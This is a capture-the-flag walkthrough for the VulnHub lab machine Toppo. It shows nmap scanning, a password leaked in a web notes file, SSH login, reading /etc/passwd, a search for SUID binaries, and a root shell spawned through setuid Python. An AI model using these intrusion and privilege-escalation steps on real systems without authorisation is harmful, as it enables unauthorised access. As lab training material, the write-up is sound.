Details
This machine is https://www.vulnhub.com/entry/toppo-1,245/
Recon Phase
I first located the machine within the network
root@kali:~# nmap -sn 192.168.56.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-26 00:39 BST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.1
Host is up (0.0018s latency).
MAC Address: 0A:00:27:00:00:19 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.0012s latency).
MAC Address: 08:00:27:DE:98:C4 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0069s latency).
MAC Address: 08:00:27:C8:2D:CD (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.55 seconds
Then I carried out a service discovery scan
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00047s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
MAC Address: 08:00:27:C8:2D:CD (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.14 seconds
Getting a shell
I started by going to http://192.168.56.101 in browser to checkout the webserver

Not finding anything here I setup dirbuster

The file in the admin section called notes.txt caught my attention so I went to http://192.168.56.101/admin/notes.txt

With a password of "12345ted123" I needed a username, but couldn't find one, but as "ted" was in the password and seemed like a username, I tried it
root@kali:~# ssh [email protected]
I used "12345ted123" as the password
ted@Toppo:~$
I now had a shell
Priv Esc
I started by checking out the users home dir
ted@Toppo:~$ ls -la
drwxr-xr-x 2 ted ted 4096 Apr 15 11:19 .
drwxr-xr-x 3 root root 4096 Apr 15 10:08 ..
-rw------- 1 ted ted 1 Apr 15 12:33 .bash_history
-rw-r--r-- 1 ted ted 220 Apr 15 10:08 .bash_logout
-rw-r--r-- 1 ted ted 3515 Apr 15 10:08 .bashrc
-rw-r--r-- 1 ted ted 675 Apr 15 10:08 .profile
And then looked for a list of users
ted@Toppo:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
avahi-autoipd:x:107:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
ted:x:1000:1000:Ted,,,:/home/ted:/bin/bash
As there were no users to take over, I began to look for other things, like files and processes owned by root, eventually looking for files with the setuid bit owned by root
tted@Toppo:~$ find / -user root -perm -u=s 2>/dev/null
/sbin/mount.nfs
/usr/sbin/exim4
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/python2.7
/usr/bin/chsh
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/procmail
/usr/bin/passwd
/bin/su
/bin/umount
/bin/mount
Now there were 2 things here which caught my attention, python and mawk, but as I had more experience with python I decided to use it to escalate my privs. This worked as the setuid bit was active so by spawning a shell with a program with the setuid bit it would give me an euid of that user, in this case root
ted@Toppo:~$ python -c "import pty;pty.spawn('/bin/sh')"
#
Note I used /bin/sh instead of /bin/bash as bash protects against priv esc in this style and would give me a shell as user "ted" whereas sh does not and will allow me to become root
I quickly check it worked
# whoami
root
All I had left to do was get the flag
# cd /root
# ls -la
drwx------ 2 root root 4096 Apr 15 11:40 .
drwxr-xr-x 21 root root 4096 Apr 15 10:02 ..
-rw------- 1 root root 53 Apr 15 12:28 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 397 Apr 15 10:19 flag.txt
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
# cat flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
The machine was done! It could probably be rooted using mawk too